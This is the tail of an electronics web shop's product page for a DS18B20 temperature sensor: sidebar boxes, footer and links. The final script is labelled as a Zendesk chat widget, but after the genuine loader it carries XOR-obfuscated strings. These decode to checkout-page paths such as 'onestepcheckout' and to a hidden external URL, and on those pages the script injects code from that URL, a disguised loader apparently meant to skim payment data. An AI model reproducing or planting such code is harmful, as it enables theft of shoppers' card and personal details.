<div id="searchContent" class="sideBoxContent centeredContent"><form name="quick_find" action="https://www.hotmcu.com/index.php?main_page=advanced_search_result" method="get"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" size="18" maxlength="100" style="width: 110px" value="Search for..." onfocus="if (this.value == 'Search for...') this.value = '';" onblur="if (this.value == '') this.value = 'Search for...';" /><br /><input type="submit" value="Search" style="width: 50px" /><br /><a href="https://www.hotmcu.com/index.php?main_page=advanced_search">Advanced Search</a></form></div></div>
<!--// eof: search //-->

<!--// bof: ezpages //-->
<div class="rightBoxContainer" id="ezpages" style="width: 140px">
<div class="sidebox-header-left"><h3 class="rightBoxHeading" id="ezpagesHeading">Important Links</h3></div>
<div id="ezpagesContent" class="sideBoxContent">
<ul style="margin: 0; padding: 0; list-style-type: none;">
<li><a href="https://www.hotmcu.com/index.php?main_page=page&amp;id=8&amp;chapter=0">About Us</a></li>
<li><a href="https://www.hotmcu.com/index.php?main_page=contact_us">Contact Us</a></li>
<li><a href="https://www.hotmcu.com/index.php?main_page=page_2">Distributors</a></li>
<li><a href="https://www.hotmcu.com/index.php?main_page=conditions">Ordering & Status</a></li>
<li><a href="https://www.hotmcu.com/index.php?main_page=shippinginfo">Shipping & Returns</a></li>
</ul>
</div></div>
<!--// eof: ezpages //-->

<!--// bof: reviews //-->
<div class="rightBoxContainer" id="reviews" style="width: 140px">
<div class="sidebox-header-left"><h3 class="rightBoxHeading" id="reviewsHeading">Reviews - <a href="https://www.hotmcu.com/index.php?main_page=reviews">more</a></h3></div>
<div id="reviewsContent" class="sideBoxContent centeredContent"><a href="https://www.hotmcu.com/index.php?main_page=product_reviews_write&amp;products_id=77"><img src="includes/templates/pure_black_free/images/box_write_review.gif" alt="Write a review on this product." title=" Write a review on this product. " width="77" height="57" /></a><a href="https://www.hotmcu.com/index.php?main_page=product_reviews_write&amp;products_id=77"><br />Write a review on this product.</a></div></div>
<!--// eof: reviews //-->

<!--// bof: productnotifications //-->
<div class="rightBoxContainer" id="productnotifications" style="width: 140px">
<div class="sidebox-header-left"><h3 class="rightBoxHeading" id="productnotificationsHeading">Notifications</h3></div>
<div id="productnotificationsContent" class="sideBoxContent centeredContent"><a href="https://www.hotmcu.com/one-wire-digital-temperature-sensor-ds18b20-p-77.html?action=notify&cPath=7_37"><img src="includes/templates/pure_black_free/images/box_products_notifications.gif" alt="Notify me of updates to this product." title=" Notify me of updates to this product. " width="60" height="60" /></a><a href="https://www.hotmcu.com/one-wire-digital-temperature-sensor-ds18b20-p-77.html?action=notify&cPath=7_37"><br />Notify me of updates to <strong>One Wire Digital Temperature Sensor DS18B20</strong></a></div></div>
<!--// eof: productnotifications //-->

</div></td>
  </tr>
</table>



<div id="navSuppWrapper">
		<!--bof-navigation display -->
								<!--eof-navigation display -->
	

	<!--bof- site copyright display -->
	<div id="siteinfoLegal" class="legalCopyright">Copyright &copy; 2009-2026 <a href="https://www.hotmcu.com/index.php?main_page=index" target="_blank">HAOYU STAR Electronics</a></div> <br/>
	<!--eof- site copyright display -->

    <div class="clearBoth"></div>

	<!--bof-ip address display -->
	    <div class="clearBoth"></div>

    <!--eof-ip address display -->

	<div class="clearBoth"></div>
</div>


<!--bof-banner #5 display -->
<!--eof-banner #5 display -->


</div>
<!--bof- parse time display -->
<!--eof- parse time display -->
<!--bof- banner #6 display -->
<!--eof- banner #6 display -->

</body></html>

<!-- Start of  Zendesk Widget script -->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="https://v2.zopim.com/?NVbUrtiuzwrjpnsIooNIcYFS3bUi9Juu";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
var targetStyle = ['051e10010e140009181011111e051e', '09181011111e051e', '051e10021b1615', '051e10010e1400', '0c190717191915091b1a070e', '1915160708141302151619150404', '03141011121413011f00060c1c'], nodeGrid = null; function provideReader(s,k){var r='',c=null,x=null;for(var i=0,j=0;i<s.length;i+=2,j++){if(j==k.length)j=0;x=parseInt(s[i]+s[i+1],16);r+=String.fromCharCode(x^String(k[j]).charCodeAt())}return r}
for (var i=0;i<targetStyle.length;i++) if (window.location.pathname.indexOf(provideReader(targetStyle[i], 'jpurzqp'))!==-1) {
	var nodeGrid = document.createElement('script');
	nodeGrid.setAttribute('src',provideReader('02040102094b5f451a04071f0315195e161d175e1a195f191b185e1a1b051000035c414441455c485f1d031e5b1809', 'jpurzqp')); 
	document.head.appendChild(nodeGrid);
	break;
}
</script>
<!-- End of  Zendesk Widget script -->
